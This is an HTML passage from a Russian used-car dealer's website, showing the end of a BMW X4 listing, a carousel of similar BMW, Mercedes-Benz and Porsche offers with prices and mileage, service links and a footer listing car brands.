								<div class="bc__dealer" style="flex-wrap: wrap;">
									<div class="bc__dealer_left" style="margin-right: 0;">
										<div class="partner-label button "><!--button_red-->
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_users_check"></use>
											</svg>
											<span>Автомобиль партнера</span>
										</div>
									</div>
									<div class="bc__dealer_right" style="margin-top: 10px;">
										<div class="bc__dealer_title">
											Телефон:
										</div>
										<div class="bc__dealer_phone">
											<!--a href="tel:+74957851322" class="tel">+7 (495) 785-13-22</a-->
											<!--a href="tel:+74951410312" class="tel">+7 495 141 03 12</a-->
											<a href="tel:+74950111122" class="tel">+7 495 011 11 22</a>
											
										</div>
									</div>
								</div>
								<div class="bc__button">

								
									<a href="#" class="button button_red" data-fancybox="" data-src="#select_car" data-car="BMW X4 20d 2.0d AT (190 л.с.) 4WD" data-dealer="">
										<span>Подобрать аналог</span>
									</a>
								
								</div>
							</div>
						</div>
					</div>	
				</div>
			</section>	
			<section class="section section_p related-offers">
		<div class="container">
			<div class="title-2">Похожие предложения</div>
			<div class="offer-carousel js-offer-carousel">
				<div class="offers">
					<div class="offer js-offer">
    <a href="/auto/bmw/bmw-x3-m40d-30d-at-326-ls-4wd-10414308">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13910447/829f835f3e0999b496516cbd448a155632de3f08_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13910447/829f835f3e0999b496516cbd448a155632de3f08_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13910447/829f835f3e0999b496516cbd448a155632de3f08_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13910447/f9aea16657f53423b97afd329fc4a0a0708b28b5_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13910447/f9aea16657f53423b97afd329fc4a0a0708b28b5_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13910447/f9aea16657f53423b97afd329fc4a0a0708b28b5_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13910447/51c5e44cc54bdf7531a9ea006998a4592a177970_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13910447/51c5e44cc54bdf7531a9ea006998a4592a177970_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13910447/51c5e44cc54bdf7531a9ea006998a4592a177970_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13910447/cb7f0ad2440d384d1d2c47261906487042d92c9d_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13910447/cb7f0ad2440d384d1d2c47261906487042d92c9d_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13910447/cb7f0ad2440d384d1d2c47261906487042d92c9d_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">BMW X3 <br>
					<span class="offer__desc">326 л.с. Полный, 90 090 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13910447">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13910447">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">4 990 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/mercedes-benz/mercedes-benz-gls-amg-63-amg-55-at-585-ls-4wd-10419272">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13913515/bdcf82d8083bbe78eb4a7536b9654b67a8baa5d5_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913515/bdcf82d8083bbe78eb4a7536b9654b67a8baa5d5_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913515/bdcf82d8083bbe78eb4a7536b9654b67a8baa5d5_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13913515/57279af0114ac671d74d17c5d9282dadf052f660_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913515/57279af0114ac671d74d17c5d9282dadf052f660_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913515/57279af0114ac671d74d17c5d9282dadf052f660_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13913515/189c124fe41fe8ddeee40b53e7b2d5eeb35f2fe6_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913515/189c124fe41fe8ddeee40b53e7b2d5eeb35f2fe6_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913515/189c124fe41fe8ddeee40b53e7b2d5eeb35f2fe6_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13913515/4a1e6214ebba5d8e32bb1df59f130a03b9e57d4d_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913515/4a1e6214ebba5d8e32bb1df59f130a03b9e57d4d_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913515/4a1e6214ebba5d8e32bb1df59f130a03b9e57d4d_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Mercedes-Benz GLS AMG <br>
					<span class="offer__desc">585 л.с. Полный, 196 449 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13913515">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13913515">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">5 149 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/porsche/porsche-cayenne-diesel-30d-at-245-ls-4wd-1144219">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13907169/5be562736a0120cf90c60587ba9559f4a918c555_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13907169/5be562736a0120cf90c60587ba9559f4a918c555_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13907169/5be562736a0120cf90c60587ba9559f4a918c555_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13907169/9bde80b29ef28fccf17bf5fc624fa750940782c3_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13907169/9bde80b29ef28fccf17bf5fc624fa750940782c3_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13907169/9bde80b29ef28fccf17bf5fc624fa750940782c3_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13907169/27bc57f0b0976fdd2522023eebed12dd628fe1c1_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13907169/27bc57f0b0976fdd2522023eebed12dd628fe1c1_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13907169/27bc57f0b0976fdd2522023eebed12dd628fe1c1_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13907169/7fe851e91538fdf12a48e45f6715803c21b75629_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13907169/7fe851e91538fdf12a48e45f6715803c21b75629_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13907169/7fe851e91538fdf12a48e45f6715803c21b75629_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Porsche Cayenne <br>
					<span class="offer__desc">245 л.с. Полный, 108 573 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13907169">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13907169">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">4 769 999 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/bmw/bmw-x3-30d-xdrive-30d-at-265-ls-4wd-10381832">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13895329/74ac958ca12a26846828b4e56cd23c7237d9e1e6_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13895329/74ac958ca12a26846828b4e56cd23c7237d9e1e6_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13895329/74ac958ca12a26846828b4e56cd23c7237d9e1e6_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13895329/68737b079c580958f69f318911da5ad96a7ecf26_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13895329/68737b079c580958f69f318911da5ad96a7ecf26_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13895329/68737b079c580958f69f318911da5ad96a7ecf26_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13895329/fef08da354aee3270ba28c0bd3fd603cadec2afb_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13895329/fef08da354aee3270ba28c0bd3fd603cadec2afb_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13895329/fef08da354aee3270ba28c0bd3fd603cadec2afb_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13895329/f044c68121bbb492e57ee9d5986bf6de3cb7a647_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13895329/f044c68121bbb492e57ee9d5986bf6de3cb7a647_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13895329/f044c68121bbb492e57ee9d5986bf6de3cb7a647_1600x0.jpg"
			 src="[data-uri]" alt="BMW X4 2019" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">BMW X3 <br>
					<span class="offer__desc">265 л.с. Полный, 103 908 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13895329">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13895329">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">4 899 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>

				</div>
				<div class="offer-prev offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
				<div class="offer-next offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
			</div>
			<div class="offers__more"><a href="/auto" class="offers__more-link">Показать все</a></div>
		</div>
	</section>
			<section class="section section_p js-print_content">		
	<div class="our-services">
		<div class="container our-services__container">
			<h2 class="title-2 our-services__title">Наши услуги</h2>
			<div class="our-services__flex">
				<a class="our-services__card" href="/vozvrat-7days">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M37.1429 5L40.0881 12.7269C37.1265 10.9935 33.6793 10 30 10C18.9543 10 10 18.9543 10 30C10 33.6429 10.9739 37.0583 12.6756 40M22.8571 55L19.9118 47.273C22.8734 49.0065 26.3207 50 30 50C41.0457 50 50 41.0457 50 30C50 26.3571 49.0261 22.9417 47.3244 20" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Обмен</div>
				</a>
				<a class="our-services__card" href="/auction">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M25 22.5C25 23.8807 23.8807 25 22.5 25C21.1193 25 20 23.8807 20 22.5C20 21.1193 21.1193 20 22.5 20C23.8807 20 25 21.1193 25 22.5Z" fill=""/>
						<path d="M40 37.5C40 38.8807 38.8807 40 37.5 40C36.1193 40 35 38.8807 35 37.5C35 36.1193 36.1193 35 37.5 35C38.8807 35 40 36.1193 40 37.5Z" fill=""/>
						<path d="M25.1354 6.64564C27.9386 4.25679 32.0615 4.25679 34.8647 6.64564L36.5712 8.09994C37.7724 9.12362 39.266 9.74227 40.8392 9.86782L43.0743 10.0462C46.7456 10.3391 49.6609 13.2545 49.9539 16.9258L50.1323 19.1608C50.2578 20.7341 50.8765 22.2276 51.9001 23.4289L53.3544 25.1354C55.7433 27.9386 55.7433 32.0615 53.3544 34.8647L51.9001 36.5712C50.8765 37.7724 50.2578 39.266 50.1323 40.8392L49.9539 43.0743C49.6609 46.7456 46.7456 49.6609 43.0743 49.9539L40.8392 50.1323C39.266 50.2578 37.7724 50.8765 36.5712 51.9001L34.8647 53.3544C32.0615 55.7433 27.9386 55.7433 25.1354 53.3544L23.4289 51.9001C22.2276 50.8765 20.7341 50.2578 19.1608 50.1323L16.9258 49.9539C13.2545 49.6609 10.3391 46.7456 10.0462 43.0743L9.86782 40.8392C9.74227 39.266 9.12362 37.7724 8.09994 36.5712L6.64564 34.8647C4.25679 32.0615 4.25679 27.9386 6.64564 25.1354L8.09994 23.4289C9.12362 22.2276 9.74227 20.7341 9.86782 19.1609L10.0462 16.9258C10.3391 13.2545 13.2545 10.3391 16.9258 10.0462L19.1608 9.86782C20.7341 9.74227 22.2276 9.12362 23.4289 8.09994L25.1354 6.64564Z" stroke="" stroke-width="2"/>
						<path d="M22.5 37.5L37.5 22.5" stroke="" stroke-width="2" stroke-linecap="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Аукцион</div>
				</a>
				<a class="our-services__card" href="/trade-in">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M40 47.5L45.5028 51.9023C45.9207 52.2366 46.5277 52.1826 46.8801 51.7799L55 42.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M20 26.5C20 24.2909 18.2091 22.5 16 22.5H5V37.5H16C18.2091 37.5 20 35.7091 20 33.5V26.5Z" stroke="" stroke-width="2" stroke-linejoin="round"/>
						<path d="M32.5 52.5H9C6.79086 52.5 5 50.7091 5 48.5V11.5C5 9.29086 6.79086 7.5 9 7.5H51C53.2091 7.5 55 9.29086 55 11.5V32.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Трейд-Ин</div>
				</a>				
				
				<a class="our-services__card" href="/credit">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M7.58232 25L52.4177 25C54.9679 25 55.9694 21.6214 53.8475 20.1765L32.8596 5.88438C31.1279 4.70521 28.8721 4.70521 27.1404 5.88438L6.15254 20.1765C4.03059 21.6214 5.03205 25 7.58232 25Z" stroke="" stroke-width="2"/>
						<rect x="10" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<rect x="37.5" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<path d="M49.382 45C49.7607 45 50.107 45.214 50.2764 45.5528L54.2764 53.5528C54.6088 54.2177 54.1253 55 53.382 55L6.61803 55C5.87465 55 5.39116 54.2177 5.72361 53.5528L9.72361 45.5528C9.893 45.214 10.2393 45 10.618 45L49.382 45Z" stroke="" stroke-width="2"/>
						</svg>

					</div>
					<div class="our-services__card-title">Кредитование</div>
				</a>
			</div>
		</div>
	</div>
</section>
			<script>document.cookie = "auto_view=,13129813; path=/; max-age=86400"</script>
			<section class="section section_m50">
	<div class="container">
		<div class="title-2 tac">Покупка в БорисХоф</div>
		<div class="product-card__advantage">
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit4.png">
				</div>
				<div class="pcb__item_desc">
					7 дней на возврат <br>автомобиля
				</div>
			</div>			
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit1.png">
				</div>
				<div class="pcb__item_desc">
					Полная предпродажная подготовка 
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit2.png">
				</div>
				<div class="pcb__item_desc">
					До 2-х лет гарантии на автомобиль
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit3.png">
				</div>
				<div class="pcb__item_desc">
					Юридически чистые автомобили
				</div>
			</div>
		</div>
	</div>
</section>
			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hummer" data-id="737168" class="footer__list-item hidden trigger">Hummer</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kaiyi" data-id="12598006" class="footer__list-item hidden trigger">Kaiyi</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/polar-stone-jishi" data-id="13258693" class="footer__list-item hidden trigger">Polar Stone (Jishi)</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/xcite" data-id="13750939" class="footer__list-item hidden trigger">Xcite</a>

<a href="auto/zotye" data-id="737154" class="footer__list-item hidden trigger">Zotye</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
